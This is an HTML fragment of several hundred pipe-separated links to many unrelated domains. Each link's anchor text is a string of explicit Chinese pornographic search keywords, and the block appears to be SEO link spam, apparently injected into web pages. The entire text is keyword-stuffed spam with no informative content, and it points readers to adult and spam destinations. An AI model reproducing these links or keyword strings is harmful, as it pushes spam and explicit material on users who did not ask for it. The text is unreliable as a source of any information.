<a href="http://craig-green.cn" target="_blank">亚洲国产日韩精品一区</a>|
<a href="http://www.hellabaked.com" target="_blank">久久99亚洲精品久久99果冻</a>|
<a href="http://m.cghgj.net" target="_blank">野花社区最新免费高清完整在线观看</a>|
<a href="http://m.tysms.cn" target="_blank">制服丝袜有码在线最新更新</a>|
<a href="http://www.mermerguitars.com" target="_blank">一个人看的www视频播放在线观看</a>|
<a href="http://m.jamesfans.cn" target="_blank">国产口爆一区二区三区</a>|
<a href="http://www.user11.com" target="_blank">尤物精品国产第一福利三区</a>|
<a href="http://venomcustoms.com" target="_blank">天天摸天天透天天添</a>|
<a href="http://www.3ig.net" target="_blank">中文字幕人妻少妇引诱隔壁</a>|
<a href="http://jxyinhe.com" target="_blank">国产又黄又爽又刺激的免费网址</a>|
<a href="http://m.nickdanilov.com" target="_blank">欧美日韩中文在线字幕视频</a>|
<a href="http://glseries.com" target="_blank">日本深喉猛交一区二区</a>|
<a href="http://www.aidpool.com" target="_blank">久久狠狠色噜噜狠狠狠狠97</a>|
<a href="http://m.ahmedsaid.net" target="_blank">全免费a级真人片免费看</a>|
<a href="http://www.bestcambodiatours.com" target="_blank">国产免费成人久久综合一区</a>|
<a href="http://wakefulnesadvisor.com" target="_blank">青乐娱精品视频一国产分类</a>|
<a href="http://vegman.net" target="_blank">少妇与黑人一二三区无码</a>|
<a href="http://www.elevi.cn" target="_blank">无码精品日韩专区久久</a>|
<a href="http://m.1ljs.com" target="_blank">亚洲熟妇码一区二区三区</a>|
<a href="http://www.zannedelions.com" target="_blank">丰满少妇无套内谢a片免费台湾</a>|
<a href="http://www.wfdzdf.cn" target="_blank">YY6080午夜成人福利电影</a>|
<a href="http://axiomcrossfit.com" target="_blank">国产亚洲一区二区精品张柏芝</a>|
<a href="http://m.hudsonpiratepress.com" target="_blank">国产成人久久AV免费看</a>|
<a href="http://eassoft.com" target="_blank">亚洲av最新在线观看网址</a>|
<a href="http://m.nbxt18.net" target="_blank">亚洲中文字幕不卡无码</a>|
<a href="http://m.kate-fowler.com" target="_blank">久久久久中文无码精品</a>|
<a href="http://m.meikemei.com" target="_blank">久久久久国产a免费观看RELA</a>|
<a href="http://01376.net" target="_blank">亚洲性一级特黄大片</a>|
<a href="http://www.gdhongying.com" target="_blank">极品人妻少妇白浆无码</a>|
<a href="http://ouban.net" target="_blank">久久发布国产伦子伦精品</a>|
<a href="http://m.kamaliaskhaddar.com" target="_blank">亚洲精品国产精品乱码不卞</a>|
<a href="http://ycjzzs.cn" target="_blank">国产成人三级一区二区在线观看一</a>|
<a href="http://klondikeletters.com" target="_blank">亚洲日韩乱码人人爽人人澡</a>|
<a href="http://www.jxptc.com" target="_blank">午夜伦伦影院无码</a>|
<a href="http://m.verduntrading.com" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://www.moteloapp.com" target="_blank">小莹的性荡生活第28的介绍</a>|
<a href="http://m.mgtmineral.com" target="_blank">亚洲一区二区三区视频在线</a>|
<a href="http://m.ask-visual.com" target="_blank">五月丁香啪啪激情综合色九色</a>|
<a href="http://m.hkicm.com" target="_blank">欧美自拍偷自拍亚洲精品</a>|
<a href="http://arrawlings.com" target="_blank">亚洲天堂免费在线观看视频</a>|
<a href="http://beijingcits.com" target="_blank">亚洲无线网一区欧美日产</a>|
<a href="http://m.yixuanshaibai.cn" target="_blank">av一区二区三区资源网</a>|
<a href="http://www.1188hj.cn" target="_blank">国产精品va尤物在线观看</a>|
<a href="http://www.jhybhy.cn" target="_blank">国产精品一区二区无线</a>|
<a href="http://www.andrewbourkeresearch.com" target="_blank">久久久久99精品成人片牛牛影视</a>|
<a href="http://m.roomescapetime.com" target="_blank">午夜国人精品av免费看</a>|
<a href="http://ra139.com" target="_blank">free性欧美hd另类精品</a>|
<a href="http://us-fashions.com" target="_blank">最好免费高清视频在线观看</a>|
<a href="http://gellertdds.com" target="_blank">污污的网站在线观看免费</a>|
<a href="http://m.panda-training.com" target="_blank">一区二区午夜福利免费</a>|
<a href="http://negosyocentral.com" target="_blank">国产一区二区福利免费观看</a>|
<a href="http://www.agesbe.com" target="_blank">国产美女久久久jiu</a>|
<a href="http://in-mould-labels.com" target="_blank">成年国产网站在线观看不卡</a>|
<a href="http://www.lovebbb.cn" target="_blank">人人妻人人爽人人爽</a>|
<a href="http://m.koberind.com" target="_blank">人人妻人人澡人人爽欧美一区双</a>|
<a href="http://fuliuvn.cn" target="_blank">YY6080午夜成人福利电影</a>|
<a href="http://www.scandiavv.com" target="_blank">亚洲高清无码加勒比</a>|
<a href="http://m.hrbtextile.cn" target="_blank">亚洲国产日韩v在线欧美</a>|
<a href="http://m.parkingservicesgroup.com" target="_blank">午夜福利精品短视频在线</a>|
<a href="http://m.buy-in-gz.cn" target="_blank">最近2018中文字幕国语视频</a>|
<a href="http://www.bjxiyunda.com" target="_blank">国精品人妻无码一区二区三区三</a>|
<a href="http://www.226553.com" target="_blank">五月婷婷,六月综合欧美</a>|
<a href="http://m.echelon32.com" target="_blank">亚洲少妇99精品</a>|
<a href="http://baconandmegs.com" target="_blank">成人免费视频网站www</a>|
<a href="http://m.cp249.cn" target="_blank">最新国产精品拍自在线播放</a>|
<a href="http://gaellindenfield.com" target="_blank">国产亚洲精品aa片在线爽</a>|
<a href="http://supdis.com" target="_blank">欧美精品一区视频</a>|
<a href="http://www.839f.com" target="_blank">精品国产一区二区三区av性色</a>|
<a href="http://chefsv.com" target="_blank">亚洲尤物av一区二区三区</a>|
<a href="http://ouban.net" target="_blank">日韩欧美国产综合在线视频</a>|
<a href="http://m.mfspjx.com" target="_blank">免费观看爆操一区二区三区</a>|
<a href="http://www.zgbljx.cn" target="_blank">亚洲成在人线aⅴ免费毛片</a>|
<a href="http://m.uglyhollywood.com" target="_blank">久久久久99精品国产片</a>|
<a href="http://www.seo81.com" target="_blank">成人精品动漫一区二区</a>|
<a href="http://diy-team.com" target="_blank">亚洲高清一区二区欧美</a>|
<a href="http://www.emvanh.com" target="_blank">国产精品粉嫩av一区二区</a>|
<a href="http://daoliren.net" target="_blank">欧美国产亚洲一二</a>|
<a href="http://www.thefirstruleoftravel.com" target="_blank">久久九九八八色偷偷</a>|
<a href="http://m.basaktan.net" target="_blank">91精品国产麻豆产自产在线</a>|
<a href="http://m.gz7h.cn" target="_blank">色哟哟免费专区国产精品</a>|
<a href="http://lolodv.cn" target="_blank">日韩一区二区三区你懂的</a>|
<a href="http://m.thefantree.com" target="_blank">99这里有精品视频在线观看</a>|
<a href="http://m.zdjyxx.cn" target="_blank">国产精品高清呻吟久久久</a>|
<a href="http://zeevin.cn" target="_blank">国产三级久久精品三级</a>|
<a href="http://paipiqiu.com" target="_blank">九九精品99久久久香蕉</a>|
<a href="http://www.kalasite.com" target="_blank">日本免费一区二区高清视频</a>|
<a href="http://farleyfarmsupply.com" target="_blank">又湿又黄又免费的视频久久</a>|
<a href="http://xinone.cn" target="_blank">国产综合一区二区三区黄页秋霞</a>|
<a href="http://www.valentinagiambanco.com" target="_blank">欧美虐女一区二区</a>|
<a href="http://toyspf.cn" target="_blank">无线日本视频精品</a>|
<a href="http://m.x500.net" target="_blank">欧美精品一区二区三区乱码欧美</a>|
<a href="http://www.honghejuneng.cn" target="_blank">日韩欧美国产激情视频</a>|
<a href="http://www.pcdefteri.net" target="_blank">日本人妻韩国人妻免费看</a>|
<a href="http://zhi-dian.cn" target="_blank">日日AV拍夜夜添久久免费</a>|
<a href="http://m.freeagain.cn" target="_blank">又大又粗又爽又黄的少妇毛片</a>|
<a href="http://m.qisema.net" target="_blank">麻豆国际精品久久久久久久</a>|
<a href="http://m.iriscorp.net" target="_blank">久久久精品人妻不卡</a>|
<a href="http://indierockforum.com" target="_blank">久久久999久久久精品视频</a>|
<a href="http://7862888.com" target="_blank">久久久久久A亚洲欧洲AV冫</a>|
<a href="http://dalianshengyu.cn" target="_blank">人妻少妇啊灬啊灬用力啊快</a>|
<a href="http://demosify.com" target="_blank">午夜精品一区二区三区久久久</a>|
<a href="http://www.niumaishop.com" target="_blank">福利视频成人在线</a>|
<a href="http://www.selfdevelopmentplus.com" target="_blank">精品亚洲一区二区网站日本网</a>|
<a href="http://niosforum.com" target="_blank">国产精品爽黄69天堂a</a>|
<a href="http://www.saborknight.com" target="_blank">六月婷婷久香在线视频</a>|
<a href="http://www.cleancutsinc.com" target="_blank">亚洲国产精品久久久久爰护士</a>|
<a href="http://m.greatoutdoorexpos.com" target="_blank">av网站免费观看在线</a>|
<a href="http://www.destroymyfat.com" target="_blank">国产av一区又黄又粗又爽</a>|
<a href="http://www.qyweiyou.com" target="_blank">av免费播放一区二区三区</a>|
<a href="http://m.xkok.cn" target="_blank">尤物亚洲欧美在线观看品</a>|
<a href="http://www.maidw.cn" target="_blank">国产福利在线播放2019</a>|
<a href="http://m.trappspinalcare.com" target="_blank">亚洲日本精品电影在线一区</a>|
<a href="http://m.canterburylink.com" target="_blank">真实国产老熟女无套中出</a>|
<a href="http://www.myhendersondentist.com" target="_blank">亚洲欧美精品免费在线观看</a>|
<a href="http://m.qqjyjyzx.cn" target="_blank">一区2区三区免费在线观看</a>|
<a href="http://www.cazanet.com" target="_blank">美女午夜福利久久久久久</a>|
<a href="http://almahdi12.com" target="_blank">免费看黄无码av免费看</a>|
<a href="http://vzyk.cn" target="_blank">99re在线精品视频免费播放</a>|
<a href="http://m.newpakjobs.com" target="_blank">日日摸夜夜添夜夜添国产95</a>|
<a href="http://ow-countdown.com" target="_blank">WWW插插插无码免费视频网站</a>|
<a href="http://lexun888.cn" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://youlibanyun.com" target="_blank">99热一区二区三区在线播放</a>|
<a href="http://www.northwestin.com" target="_blank">秋霞午夜成人久久电影网</a>|
<a href="http://m.qvtrek.com" target="_blank">亚洲精品国产一区二区色欲影院</a>|
<a href="http://m.yahantoy.com" target="_blank">91福利区一区二区三区</a>|
<a href="http://www.enzentech.com" target="_blank">欧美日韩精品第一区</a>|
<a href="http://m.cngzfp.cn" target="_blank">亚洲成A人V电影在线观看</a>|
<a href="http://www.szxinbaorui.cn" target="_blank">国产极品一区二区三区视频</a>|
<a href="http://learntodraweasy.com" target="_blank">亚洲美女网站视频黄免费</a>|
<a href="http://m.hotelinglesboutique.com" target="_blank">在线观看免费高清电影网站</a>|
<a href="http://www.lifeofpearl.com" target="_blank">亚洲欧洲一区二区久久国产三级精品</a>|
<a href="http://www.glassfirejewelry.com" target="_blank">国产午夜精品久久一二区</a>|
<a href="http://gesturesoftheheart.com" target="_blank">美女啪啪蜜桃一区二区三区蜜桃</a>|
<a href="http://www.tidy-ups.com" target="_blank">久久无码黄色视频</a>|
<a href="http://www.telak.cn" target="_blank">欧美日韩在线亚洲二区综二</a>|
<a href="http://huianye.com" target="_blank">2020自拍偷在线精品</a>|
<a href="http://www.ow-countdown.com" target="_blank">久久久久国色av免费观看</a>|
<a href="http://www.ossca.net" target="_blank">国产亚洲成AV人片在线观看</a>|
<a href="http://stars-enceintes.com" target="_blank">亚洲欧美日韩国产一区二区电影</a>|
<a href="http://mm361.cn" target="_blank">77777在线精品播放</a>|
<a href="http://donluvv.com" target="_blank">久久波多野无码av一区二区</a>|
<a href="http://m.teaua.cn" target="_blank">韩国三级理论精品久久久久久</a>|
<a href="http://baiwangame.cn" target="_blank">最新国产精品黄色在线观看</a>|
<a href="http://m.68css.cn" target="_blank">国产黑色丝袜免费网站</a>|
<a href="http://www.underware.cn" target="_blank">国产欧美日韩在线免费观看</a>|
<a href="http://thepalmerstudio.net" target="_blank">少妇人妻人伦A片</a>|
<a href="http://m.open-guadeloupe.com" target="_blank">亚洲精品无码九九九九九</a>|
<a href="http://m.covalmolecular.com" target="_blank">久久97久久97精品免视</a>|
<a href="http://www.matexplorer.com" target="_blank">又黄又湿的成人免费视频</a>|
<a href="http://regreenlist.com" target="_blank">久久久久亚洲av综合波多野结衣</a>|
<a href="http://m.jianzhanlion.cn" target="_blank">99人妻欧美精品一区二区三区</a>|
<a href="http://www.exoxokite.com" target="_blank">亚洲欧洲精品无码AV</a>|
<a href="http://www.marianneandleonard.com" target="_blank">aaa级久久久精品无码片</a>|
<a href="http://www.3creative.cn" target="_blank">国产精品自拍亚洲区</a>|
<a href="http://m.trianglegrowth.com" target="_blank">久久免费视频精品在线</a>|
<a href="http://www.ubiquitygames.com" target="_blank">日韩欧美国产精品免费一二三区</a>|
<a href="http://m.htphone.cn" target="_blank">精品美女视频在线免费看</a>|
<a href="http://m.extreemfitness.com" target="_blank">男女男精品在线免费视频</a>|
<a href="http://ovenubracknell.net" target="_blank">五月丁香色五月综合网</a>|
<a href="http://m.prairiesoup.com" target="_blank">日韩一区二区av在线播放</a>|
<a href="http://m.in-mould-labels.com" target="_blank">日本h视频在线观看不卡</a>|
<a href="http://rryy.com.cn" target="_blank">精品高潮呻吟99AV无码</a>|
<a href="http://www.yiyaozhaoshang.cn" target="_blank">伊人久久大香线蕉av最新</a>|
<a href="http://sese13.cn" target="_blank">波多野结衣久久国产精品</a>|
<a href="http://pinkflamingoshopper.com" target="_blank">免费国免费国产在线538视频</a>|
<a href="http://inchgamers.cn" target="_blank">精品久久免费在线观看</a>|
<a href="http://www.xundingbao.cn" target="_blank">性色蜜臀av一区二区三区小说</a>|
<a href="http://sineyorum.com" target="_blank">夜夜精品浪潮AV一区二区三区</a>|
<a href="http://www.visiononeonline.com" target="_blank">欧美激情视频区一区二区三在线</a>|
<a href="http://m.lovegifts.cn" target="_blank">亚洲一区二区三区四区免费电影</a>|
<a href="http://www.mbqz123.com" target="_blank">国产精品免费不卡av</a>|
<a href="http://rccreservations.com" target="_blank">天堂国产成人精品片在线观看</a>|
<a href="http://m.natethomasyoga.com" target="_blank">最好看免费观看高清视频大全</a>|
<a href="http://selfreliantcommunity.com" target="_blank">日韩在线视频不卡</a>|
<a href="http://www.bloomingbridal.com" target="_blank">粉嫩av一区二区三区天美传媒</a>|
<a href="http://www.nobleservecapital.com" target="_blank">鲁大师在线影院免费观看</a>|
<a href="http://tatianadance.com" target="_blank">日韩精品视频在线观看午夜</a>|
<a href="http://m.herpowerhustle.com" target="_blank">亚洲中文国产91</a>|
<a href="http://kdominey.com" target="_blank">日韩精品一区二区三区中文在线</a>|
<a href="http://m.gxdjw.cn" target="_blank">手机在线观看亚洲不卡一区二区</a>|
<a href="http://www.dt-sx.cn" target="_blank">国产又大又长又硬又粗又爽</a>|
<a href="http://www.0719key.cn" target="_blank">又黄又无遮挡的激情免费</a>|
<a href="http://www.gzaitong.com" target="_blank">欧美在线观看一区二区三区</a>|
<a href="http://www.0371shenghuo.cn" target="_blank">www.黄色.一区二区三区</a>|
<a href="http://m.hudsonpiratepress.com" target="_blank">久久婷婷五月综合中文字幕</a>|
<a href="http://www.feebug.com" target="_blank">激情综合五月一区二区三区</a>|
<a href="http://m.madacg.com" target="_blank">日韩欧美一卡2卡3卡4卡无卡免费2020</a>|
<a href="http://dafuq888.com" target="_blank">玩弄两个丰满老熟妇久久网</a>|
<a href="http://m.americanesuperstore.com" target="_blank">高清不卡的av在线</a>|
<a href="http://m.1ljs.com" target="_blank">国产的又粗又猛又黄的有爽的</a>|
<a href="http://m.sh-lz.com.cn" target="_blank">99久久精品日本一区二区</a>|
<a href="http://liyuelawyer.cn" target="_blank">亚洲日韩精品无码专区</a>|
<a href="http://www.nnzxw.cn" target="_blank">亚洲欧美日韩中文在线专区</a>|
<a href="http://kanglianwiremesh.com" target="_blank">国产高清AV首播原创麻豆</a>|
<a href="http://www.uecis.com" target="_blank">国产亚洲精品精品亚洲国产综合</a>|
<a href="http://hppros.com" target="_blank">国产偷国产偷亚洲高清日韩</a>|
<a href="http://m.mg-8.com" target="_blank">又爽又刺激午夜免费观看网站</a>|
<a href="http://www.zgguorun.cn" target="_blank">亚洲日韩精品av成人波多野</a>|
<a href="http://m.999999cn.cn" target="_blank">国产日韩欧美电影一区二区</a>|
<a href="http://bestbbs.cn" target="_blank">亚洲精品理论电影</a>|
<a href="http://www.5ishipin.cn" target="_blank">在线中文字幕亚洲欧美一区</a>|
<a href="http://www.guitarteeshirts.com" target="_blank">久久这里只有精品视频19</a>|
<a href="http://www.wxsde.com" target="_blank">一个人看WWW在线视频</a>|
<a href="http://sweetandsassy.net" target="_blank">日本韩国亚洲欧洲一区免费</a>|
<a href="http://www.coshost.cn" target="_blank">一本大道卡一卡二卡三乱码全集资源</a>|
<a href="http://femdomrecording.com" target="_blank">小说区亚洲综合第1页</a>|
<a href="http://www.egcpm.com" target="_blank">午夜久久久久av</a>|
<a href="http://gdlawyeryang.cn" target="_blank">国产美女被内射视频全部免费看</a>|
<a href="http://moikit.com.cn" target="_blank">久久国产午夜理论片</a>|
<a href="http://m.seoms.cn" target="_blank">精品欧洲av一区二区三区</a>|
<a href="http://m.gebenet.com" target="_blank">国产精品爽黄69天堂a</a>|
<a href="http://www.4001188582.cn" target="_blank">国产精品999久久久免费</a>|
<a href="http://www.4001188582.cn" target="_blank">欧美日韩成人一级生活片在线观看</a>|
<a href="http://m.the-mountain-people.com" target="_blank">欧美久久天天综合香蕉伊</a>|
<a href="http://cqyinuogc.com" target="_blank">亚洲国产一区二区三区中文字幕</a>|
<a href="http://m.telecomtrends.net" target="_blank">国产精品高清呻吟久久久</a>|
<a href="http://www.cztup.cn" target="_blank">欧美一性一乱一交一视频</a>|
<a href="http://m.jfwx.com.cn" target="_blank">国产精品一区丝袜</a>|
<a href="http://yzgkj.net" target="_blank">国产av中文字幕.</a>|
<a href="http://www.mlifethegame.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://m.bta1.cn" target="_blank">婷婷色九月综合激情丁香</a>|
<a href="http://www.hepeiqi.cn" target="_blank">av免费午夜福利不卡片在线观看</a>|
<a href="http://0631job.cn" target="_blank">999在线视频精品免费播放观看</a>|
<a href="http://www.xamej.com.cn" target="_blank">国产日韩久久久久老熟女av</a>|
<a href="http://m.bta1.cn" target="_blank">碰碰碰人人澡人人爱摸</a>|
<a href="http://m.kjzks.cn" target="_blank">亚洲av,日韩av,男人另类</a>|
<a href="http://www.shqihu.com" target="_blank">久久一本久综合精品</a>|
<a href="http://m.saborknight.com" target="_blank">在线视频国产欧美</a>|
<a href="http://www.callahusband.com" target="_blank">亚洲欧美综合在线另类</a>|
<a href="http://www.201338.com" target="_blank">自拍偷区亚洲及综合第一页</a>|
<a href="http://sterlingcarpets.com" target="_blank">午夜福利院一区二区三区</a>|
<a href="http://thepointmovie.com" target="_blank">欧美精品V欧洲精品</a>|
<a href="http://allmyappsforpc.com" target="_blank">精品一区二区在线免费观看</a>|
<a href="http://m.dfcwj.cn" target="_blank">宅男视频在线观看一区二区</a>|
<a href="http://kwewf.cn" target="_blank">成人免费无码大片A毛片抽搐色欲
欧美日韩免费播放一区二区</a>|
<a href="http://jingzhoustudio.net" target="_blank">91精品国产福利线观看久久`</a>|
<a href="http://www.countrymusicplaylist.com" target="_blank">欧美成人一区二区三区</a>|
<a href="http://artcanarias.com" target="_blank">久久99日韩夜夜操</a>|
<a href="http://m.buy-in-gz.cn" target="_blank">国产精品免费视频播放器</a>|
<a href="http://m.xa24.com" target="_blank">一个人看的av天堂久久久久</a>|
<a href="http://3d-world.cn" target="_blank">91人妻一区二区三区在线</a>|
<a href="http://m.arochai.com" target="_blank">国产丝袜欧美日韩综合</a>|
<a href="http://m.shjshw.cn" target="_blank">色婷婷一区二区三区密月</a>|
<a href="http://m.00hl.com" target="_blank">人妻内射视频麻豆</a>|
<a href="http://www.bojanland.com" target="_blank">老牛影视一区二区在线观看</a>|
<a href="http://www.miloszekovic.com" target="_blank">日韩成人中文字幕一区在线</a>|
<a href="http://m.synaxon.net" target="_blank">97色伦图片97综合影院</a>|
<a href="http://m.f15d.com" target="_blank">好看的中文字幕免费在线视频</a>|
<a href="http://m.py-net.com" target="_blank">午夜福利精品短视频在线</a>|
<a href="http://vbooline.com" target="_blank">国产日韩伦理在线播放</a>|
<a href="http://penglinpengni.cn" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://www.lendoo.net" target="_blank">欧美成人一卡二卡三卡</a>|
<a href="http://www.c-collections.com" target="_blank">蜜臀av性久久久完整版观看</a>|
<a href="http://m.sxjba.cn" target="_blank">日韩人妻一区二区日韩精品</a>|
<a href="http://m.altesteel.com" target="_blank">久久国产欧美日韩精品全集观看</a>|
<a href="http://networkperipherals.com" target="_blank">97婷婷在线观看视频</a>|
<a href="http://www.shhaishen021.cn" target="_blank">色8欧美日韩国产无线码</a>|
<a href="http://webhyip.com" target="_blank">国产av日韩aⅴ亚洲av中文</a>|
<a href="http://www.51qingyao.cn" target="_blank">99视频精品免视看</a>|
<a href="http://www.100kuskov.com" target="_blank">国产一级不卡免费高清视频</a>|
<a href="http://www.ntlan.cn" target="_blank">日韩av制服丝袜一区</a>|
<a href="http://gettimages.cn" target="_blank">成人做爰A片免费看网站性晶</a>|
<a href="http://789p.cn" target="_blank">手机看黄av免费网址</a>|
<a href="http://maxhoom.com" target="_blank">国产男人操女人短视频免费试看</a>|
<a href="http://m.qt68.cn" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://m.creativewatch.cn" target="_blank">精品久久久久久中文字幕色</a>|
<a href="http://www.nude-dream-girls.com" target="_blank">日韩精品成人av免费看</a>|
<a href="http://m.83dy.cn" target="_blank">精品国产人妻一区二区三区</a>|
<a href="http://505076522.cn" target="_blank">日韩av国产网站</a>|
<a href="http://vesperresearch.com" target="_blank">久久久爱毛片一区二区三区</a>|
<a href="http://m.brrappgames.com" target="_blank">国产精品免费成人av</a>|
<a href="http://proteusmag.com" target="_blank">91av精品视频在线免费观看</a>|
<a href="http://ntr69.cn" target="_blank">91av视频不卡在线</a>|
<a href="http://m.ford-consulting.com" target="_blank">日韩欧美福利三级片在线观看</a>|
<a href="http://m.chenghb.com" target="_blank">亚洲熟妇丰满XXXXX</a>|
<a href="http://emptyroll.com" target="_blank">国产一区二区三区12在线观看</a>|
<a href="http://www.13711105224.cn" target="_blank">日韩不卡免费在线观看视频</a>|
<a href="http://samvision.cn" target="_blank">亚洲国产综合精品一区</a>|
<a href="http://thecleverconsultant.com" target="_blank">乱女熟妇综合一区二区三区</a>|
<a href="http://tgykj.com" target="_blank">亚洲第一av网站在线观看</a>|
<a href="http://2009jianfei.cn" target="_blank">高清有码中文字幕在线观看</a>|
<a href="http://www.tjjldl.cn" target="_blank">日韩精产大片性视频网站</a>|
<a href="http://m.xtdongfangtong.cn" target="_blank">av成人一区二区三区</a>|
<a href="http://m.neo18.com.cn" target="_blank">国产精品蜜臀网在线观看</a>|
<a href="http://m.tjxkwyhg.com" target="_blank">国产精品欧美一区不卡</a>|
<a href="http://utscenter.com" target="_blank">久久久国产精品成人免费</a>|
<a href="http://yogayun.com" target="_blank">激情欧美日韩一区二区</a>|
<a href="http://szhc1.cn" target="_blank">欧美日韩国产在线观</a>|
<a href="http://m.jhtong.com" target="_blank">99精品免费视频国产</a>|
<a href="http://m.sportsmediatraining.com" target="_blank">伊人蕉影院久亚洲高清</a>|
<a href="http://www.lookatbitcoin.com" target="_blank">欧美成人尤物在线</a>|
<a href="http://newbalanceinsoles.com" target="_blank">最近中文字幕成人免费观看在线</a>|
<a href="http://www.axcq.cn" target="_blank">免费在线观看日韩激情视频</a>|
<a href="http://biblia-san-luis.com" target="_blank">国产精品A成V人在线播放</a>|
<a href="http://m.supplierintel.com" target="_blank">亚洲最大的视频网站免费观看</a>|
<a href="http://qualityfirstglass.com" target="_blank">亚洲国产日韩欧美三级</a>|
<a href="http://www.bookmytshirt.com" target="_blank">亚洲中文字幕aⅴ天堂</a>|
<a href="http://m.getviewsnow.com" target="_blank">国产精品拍自在线播放</a>|
<a href="http://m.e735.cn" target="_blank">成人免费影院中文字幕少妇</a>|
<a href="http://m.netminers.net" target="_blank">亚洲免费成人观看</a>|
<a href="http://www.942sp.cn" target="_blank">99久久精品美女高潮流白浆</a>|
<a href="http://www.ossca.net" target="_blank">欧美日韩一本之道</a>|
<a href="http://liangshuijing.com.cn" target="_blank">最新亚洲中文不卡视频在线观看</a>|
<a href="http://m.webmastertoolsblog.com" target="_blank">在线观看加勒比日韩av</a>|
<a href="http://wenjiandai.cn" target="_blank">成人欧美一区二区三区</a>|
<a href="http://www.rauschwoodworks.com" target="_blank">久久99精品久久只有精品</a>|
<a href="http://m.toplessbrewnette.com" target="_blank">91香蕉视频在线污</a>|
<a href="http://m.txnk.cn" target="_blank">久久伊人色综合网站</a>|
<a href="http://m.heiniushiye.cn" target="_blank">成人av一区二区三区四区</a>|
<a href="http://m.ayani.cn" target="_blank">国产精品第一页爽爽影院</a>|
<a href="http://m.money-video.com" target="_blank">av一区二区三区网站在线</a>|
<a href="http://m.lakeside-speedway.com" target="_blank">五月天丁香婷婷在线观看亚洲</a>|
<a href="http://m.thetestproject.com" target="_blank">精品无码h免费观看</a>|
<a href="http://www.yeyu8.com" target="_blank">国内揄拍国内精品视频</a>|
<a href="http://mpmc-china.net" target="_blank">亚洲桃色av高清在线观看网站</a>|
<a href="http://iwll.cn" target="_blank">在线观看网站免费av</a>|
<a href="http://m.fycytl.cn" target="_blank">亚洲性无码一区二区三区</a>|
<a href="http://www.bowei2001.com" target="_blank">国产精品欧美日韩在线观看</a>|
<a href="http://www.ossca.net" target="_blank">久久综合97色综合网</a>|
<a href="http://m.528tj.cn" target="_blank">精品丝袜美腿诱惑福利在线观看</a>|
<a href="http://m.regalsystemsltd.com" target="_blank">中文字幕日韩专区在线观看</a>|
<a href="http://jennydeemusic.com" target="_blank">99久久国产视频</a>|
<a href="http://m.vlaz.cn" target="_blank">色欧美成人少妇久久中文</a>|
<a href="http://www.sanbaiyuan.com" target="_blank">制服丝袜日本美女中文字幕</a>|
<a href="http://www.livingroomwhisky.com" target="_blank">激情综合色综合久久</a>|
<a href="http://www.zuhaone.cn" target="_blank">国产精品久久久久久免费播放</a>|
<a href="http://www.jazzinhawaii.com" target="_blank">久久人人妻人人爽人人爽</a>|
<a href="http://m.fatrascaltheatre.com" target="_blank">国产不卡在线观看一区</a>|
<a href="http://www.allasiacreations.com" target="_blank">91在线人人干人人澡人人爽</a>|
<a href="http://walnuteschool.com" target="_blank">亚洲一区二区三区四区黄色视频</a>|
<a href="http://www.jamesmayor.com" target="_blank">亚洲精品乱码久久久久久蜜桃麻豆</a>|
<a href="http://yiranzhuangshi.cn" target="_blank">国产欧美一区二区精品仙草咪</a>|
<a href="http://lggyx.cn" target="_blank">国产精品爽爽va吃奶在线观看</a>|
<a href="http://m.eastsushinj.com" target="_blank">久久久88一综合本色频道</a>|
<a href="http://taotaopy.com" target="_blank">国产精品99久久久久久人红楼</a>|
<a href="http://www.iloveyouceleste.com" target="_blank">久久精品国产99精品国产2024</a>|
<a href="http://m.tj-ztgg.com" target="_blank">日本道色综合久久影院</a>|
<a href="http://m.jasonhfitness.com" target="_blank">久久久久国产a免费观看RELA</a>|
<a href="http://scottsdalegoldbuy.com" target="_blank">日本黑人一区二区三区</a>|
<a href="http://www.ninebamboo.cn" target="_blank">欧美一区二区宅男网站大全</a>|
<a href="http://sisterstoyland.com" target="_blank">亚洲国产精品成人综合久久</a>|
<a href="http://maomaogo.cn" target="_blank">尤物精品视频一区二区三区</a>|
<a href="http://www.njzyz.cn" target="_blank">人妻少妇精品无码专区</a>|
<a href="http://www.05088.cn" target="_blank">自拍偷区亚洲及综合第一页</a>|
<a href="http://m.hyhcny.com" target="_blank">日本最新免费不卡二区在线</a>|
<a href="http://www.080105.cn" target="_blank">久久久久久久亚洲66三区</a>|
<a href="http://www.neighborsresource.com" target="_blank">久久精品国产亚洲网站入口</a>|
<a href="http://leesangmok.com" target="_blank">99久久综合狠狠久久久</a>|
<a href="http://www.gayclap.com" target="_blank">婷婷六月精品视频在线观看</a>|
<a href="http://m.inchgamers.cn" target="_blank">aaa级久久久精品无码片</a>|
<a href="http://www.bibo168.com" target="_blank">四十路の五十路熟女豊満</a>|
<a href="http://m.ykacr.cn" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://www.txautoinsurquotes.com" target="_blank">大香蕉久久东京热男人的天堂</a>|
<a href="http://cheapfifa18coins.com" target="_blank">国产精品蜜臀一区二区三区经</a>|
<a href="http://m.ylaly.cn" target="_blank">在线看片免费人成视频播</a>|
<a href="http://eytrading.cn" target="_blank">久久久久高清毛片一级黑人免费</a>|
<a href="http://sportsbuzzhaircuts.com" target="_blank">久精品国产欧美亚洲色AⅤ大片</a>|
<a href="http://m.5dd6.cn" target="_blank">久久综合亚洲色hezyo国产</a>|
<a href="http://www.x5dealerprofit.com" target="_blank">在线观看成人中文字幕</a>|
<a href="http://www.rpgplayer.net" target="_blank">色婷婷激情国产综合在线</a>|
<a href="http://runtongjia.com" target="_blank">亚洲国产成a人在线观看</a>|
<a href="http://www.infotopiaworld.com" target="_blank">日韩国产精品视频一区二区三区</a>|
<a href="http://m.szksdwl.com" target="_blank">中出日韩精品在线观看</a>|
<a href="http://m.sundie.cn" target="_blank">亚洲高潮无码久久久久久</a>|
<a href="http://ferazzi.com" target="_blank">成人做爰A片免费看网站性晶</a>|
<a href="http://m.quentinbrown.net" target="_blank">国产一级精品高清一级三级片</a>|
<a href="http://m.jowita-kaminska.com" target="_blank">日韩人妻一区二区三区免费</a>|
<a href="http://m.hdyebx.cn" target="_blank">久久99热成人精品国产</a>|
<a href="http://szhc1.cn" target="_blank">日本三级韩国三级欧美三级</a>|
<a href="http://www.chaogaoxiao.cn" target="_blank">国产91精品免费在线</a>|
<a href="http://www.autotrimuk.com" target="_blank">久久99AV无色码人妻蜜</a>|
<a href="http://www.128bc.com" target="_blank">最刺激黄a大片免费网站</a>|
